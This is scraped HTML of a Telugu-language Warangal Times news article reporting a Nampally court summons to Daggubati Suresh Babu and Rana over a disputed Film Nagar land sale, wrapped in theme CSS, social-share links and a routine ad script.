            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.warangaltimes.com%2Fcriminal-case-booked-on-daggubati-rana-suresh-in-land-issue%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%A6%E0%B0%97%E0%B1%8D%E0%B0%97%E0%B1%81%E0%B0%AC%E0%B0%BE%E0%B0%9F%E0%B0%BF+%E0%B0%B0%E0%B0%BE%E0%B0%A8%E0%B0%BE%2C+%E0%B0%B8%E0%B1%81%E0%B0%B0%E0%B1%87%E0%B0%B7%E0%B1%8D+%E0%B0%AC%E0%B0%BE%E0%B0%AC%E0%B1%81%E0%B0%AA%E0%B1%88+%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%AE%E0%B0%BF%E0%B0%A8%E0%B0%B2%E0%B1%8D+%E0%B0%95%E0%B1%87%E0%B0%B8%E0%B1%81%C2%A0&url=https%3A%2F%2Fwww.warangaltimes.com%2Fcriminal-case-booked-on-daggubati-rana-suresh-in-land-issue%2F&via=Warangal+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.warangaltimes.com/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue/&amp;media=https://www.warangaltimes.com/wp-content/uploads/2023/02/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue.jpg&description=%E0%B0%A6%E0%B0%97%E0%B1%8D%E0%B0%97%E0%B1%81%E0%B0%AC%E0%B0%BE%E0%B0%9F%E0%B0%BF+%E0%B0%B0%E0%B0%BE%E0%B0%A8%E0%B0%BE%2C+%E0%B0%B8%E0%B1%81%E0%B0%B0%E0%B1%87%E0%B0%B7%E0%B1%8D+%E0%B0%AC%E0%B0%BE%E0%B0%AC%E0%B1%81%E0%B0%AA%E0%B1%88+%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%AE%E0%B0%BF%E0%B0%A8%E0%B0%B2%E0%B1%8D+%E0%B0%95%E0%B1%87%E0%B0%B8%E0%B1%81%C2%A0" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%A6%E0%B0%97%E0%B1%8D%E0%B0%97%E0%B1%81%E0%B0%AC%E0%B0%BE%E0%B0%9F%E0%B0%BF+%E0%B0%B0%E0%B0%BE%E0%B0%A8%E0%B0%BE%2C+%E0%B0%B8%E0%B1%81%E0%B0%B0%E0%B1%87%E0%B0%B7%E0%B1%8D+%E0%B0%AC%E0%B0%BE%E0%B0%AC%E0%B1%81%E0%B0%AA%E0%B1%88+%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%AE%E0%B0%BF%E0%B0%A8%E0%B0%B2%E0%B1%8D+%E0%B0%95%E0%B1%87%E0%B0%B8%E0%B1%81%C2%A0 %0A%0A https://www.warangaltimes.com/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.warangaltimes.com/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue/&title=%E0%B0%A6%E0%B0%97%E0%B1%8D%E0%B0%97%E0%B1%81%E0%B0%AC%E0%B0%BE%E0%B0%9F%E0%B0%BF+%E0%B0%B0%E0%B0%BE%E0%B0%A8%E0%B0%BE%2C+%E0%B0%B8%E0%B1%81%E0%B0%B0%E0%B1%87%E0%B0%B7%E0%B1%8D+%E0%B0%AC%E0%B0%BE%E0%B0%AC%E0%B1%81%E0%B0%AA%E0%B1%88+%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%AE%E0%B0%BF%E0%B0%A8%E0%B0%B2%E0%B1%8D+%E0%B0%95%E0%B1%87%E0%B0%B8%E0%B1%81%C2%A0" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.warangaltimes.com/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue/&text=%E0%B0%A6%E0%B0%97%E0%B1%8D%E0%B0%97%E0%B1%81%E0%B0%AC%E0%B0%BE%E0%B0%9F%E0%B0%BF+%E0%B0%B0%E0%B0%BE%E0%B0%A8%E0%B0%BE%2C+%E0%B0%B8%E0%B1%81%E0%B0%B0%E0%B1%87%E0%B0%B7%E0%B1%8D+%E0%B0%AC%E0%B0%BE%E0%B0%AC%E0%B1%81%E0%B0%AA%E0%B1%88+%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%AE%E0%B0%BF%E0%B0%A8%E0%B0%B2%E0%B1%8D+%E0%B0%95%E0%B1%87%E0%B0%B8%E0%B1%81%C2%A0" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-18540 size-full" src="https://www.warangaltimes.com/wp-content/uploads/2023/02/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue.jpg" alt="దగ్గుబాటి రానా, సురేష్ బాబుపై క్రిమినల్ కేసు " width="720" height="400" title="దగ్గుబాటి రానా, సురేష్ బాబుపై క్రిమినల్ కేసు  1" srcset="https://www.warangaltimes.com/wp-content/uploads/2023/02/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue.jpg 720w, https://www.warangaltimes.com/wp-content/uploads/2023/02/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue-300x167.jpg 300w, https://www.warangaltimes.com/wp-content/uploads/2023/02/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue-696x387.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" /></p>
<p><strong>వరంగల్ టైమ్స్, హైదరాబాద్ :</strong> హైదరాబాద్ లోని ఫిలింనగర్ స్థలం వివాదం మరో మలుపు తిరిగింది.ప్రముఖ టాలీవుడ్ నిర్మాత దగ్గుబాలి సురేష్ బాబు, ఆయన కుమారుడు సినీ నటుడు రానాపై కేసు నమోదైంది. వీరిద్దరిపై నాంపల్లి కోర్టు సమన్లు జారీ చేసింది. ఐతే ఈ వార్త ఆలస్యంగా వెలుగులోకి వచ్చింది. ఫిలింనగర్ కో-ఆపరేటివ్ సొసైటీలోని 1007 గజాల స్థలం అమ్మేందుకు తమ వద్ద డబ్బులు తీసుకుని, రిజిస్ట్రేషన్ చేయడం లేదని ప్రమోద్ కుమార్ అనే వ్యాపారి ముందుగా పోలీసులను ఆశ్రయించారు.</p>
<p>ఐతే బంజారాహిల్స్ పోలీసులు చర్యలు తీసుకోకపోవడంతో నాంపల్లి కోర్టులో ప్రైవేట్ ఫిర్యాదు దాఖలు చేశారు. దానిని కాగ్నిజెన్స్ గా తీసుకుంది కోర్టు. సురేష్ బాబు, రానా వ్యక్తిగతంగా కోర్టుకు హాజరుకావాలని జనవరి 19న సమన్లు జారీ చేసింది. మే 1 కి తదుపరి విచారణను వాయిదా వేసింది.</p>
<p>షేక్ పేట మండలం సర్వే నెం.403లో సినీ నటి మాధవికి చెందిన 1007 గజాలను సురేష్ బాబు కొన్నారు. ఆ ప్రాపర్టీని 2014లో ప్రమోద్ కుమార్ అనే వ్యాపారికి హోటల్ ఏర్పాటు కోసం లీజుకిచ్చారు. 2018 ఫిబ్రవరిలో ఫీజు ముగుస్తుండగా ప్లాట్ నెం.2లోని స్థలాన్ని రూ. 18 కోట్లకు అమ్మేందుకు సురేష్ బాబు అంగీకరించారు. ఈ క్రమంలో ప్రమోద్ కుమార్ రూ.5 కోట్లు చెల్లించాడు. దీనికి సంబంధించి డీడ్ కుదుర్చుకున్నారు.</p>
<p>ఆ తర్వాత లీజు గడువు ముగిసింది. అయినప్పటికీ ఖాళీ చేయడం లేదంటూ ప్రమోద్ పై ఓ కేసు వేశారు. వెంటనే ఖాళీ చేయాలంటూ నోటీసులు పంపిచారు. అయితే తన వద్ద రూ. 5 కోట్లు అడ్వాన్స్ గా తీసుకుని రిజిస్ట్రేషన్ చేయడం లేదని ప్రమోద్ కూడా కోర్టు ఆశ్రయించాడు. ఈ వ్యవహారంపై యథాతథ స్థితి కొనసాగించాలని న్యాయస్థానం ఆదేశించింది. ఇప్పటికే ఈ వ్యవహారంపై పలు కోర్టుల్లో కేసులు నడుస్తున్నాయి. అవి తేలకముందే, గత సంవత్సరం ఆ స్థలాన్ని సురేష్ బాబు తన కుమారుడు రానాకు విక్రయించారు.</p>
<p>ఈ నేపథ్యంలోనే నవంబర్ 1న రానా పేరు చెప్పి కొందరు వ్యక్తులు, ఆ స్థలంలోని సెక్యూరిటీ సిబ్బందిని తరిమివేశారు. ఖాళీ చేయాలని ప్రమోద్ ను బెదిరించారు. అదే రోజున ప్రమోద్ బంజారాహిల్స్ పోలీసులతో పాటు పోలీసు ఉన్నతాధికారులకు ఫిర్యాదు చేశారు. కానీ ఎవరూ పట్టించుకోకపోవడంతో నాంపల్లిలోని 3వ అదనపు చీఫ్ మెట్రో పాటిటన్ మెజిస్ట్రేట్ ను ఆశ్రయించారు. వారు చర్యలు తీసుకోకపోవడంతో నాంపల్లి కోర్టులో ప్రైవేట్ ఫిర్యాదు దాఖలు చేశారు. ఈ క్రమంలోనే రానా, సురేష్ బాబుకు సమన్లు పంపించింది.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1 ">

<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.warangaltimes.com/tag/daggubati/">daggubati</a></li><li><a href="https://www.warangaltimes.com/tag/jubileehills/">jubileehills</a></li><li><a href="https://www.warangaltimes.com/tag/landissue/">landissue</a></li><li><a href="https://www.warangaltimes.com/tag/rana/">rana</a></li><li><a href="https://www.warangaltimes.com/tag/suresh/">suresh</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.warangaltimes.com/criminal-case-booked-on-daggubati-rana-suresh-in-land-issue/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.warangaltimes.com%2Fcriminal-case-booked-on-daggubati-rana-suresh-in-land-issue%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%A6%E0%B0%97%E0%B1%8D%E0%B0%97%E0%B1%81%E0%B0%AC%E0%B0%BE%E0%B0%9F%E0%B0%BF+%E0%B0%B0%E0%B0%BE%E0%B0%A8%E0%B0%BE%2C+%E0%B0%B8%E0%B1%81%E0%B0%B0%E0%B1%87%E0%B0%B7%E0%B1%8D+%E0%B0%AC%E0%B0%BE%E0%B0%AC%E0%B1%81%E0%B0%AA%E0%B1%88+%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%AE%E0%B0%BF%E0%B0%A8%E0%B0%B2%E0%B1%8D+%E0%B0%95%E0%B1%87%E0%B0%B8%E0%B1%81%C2%A0&url=https%3A%2F%2Fwww.warangaltimes.com%2Fcriminal-case-booked-on-daggubati-rana-suresh-in-land-issue%2F&via=Warangal+Times" title="Twitter" ><div class="td-social-but-icon"><i 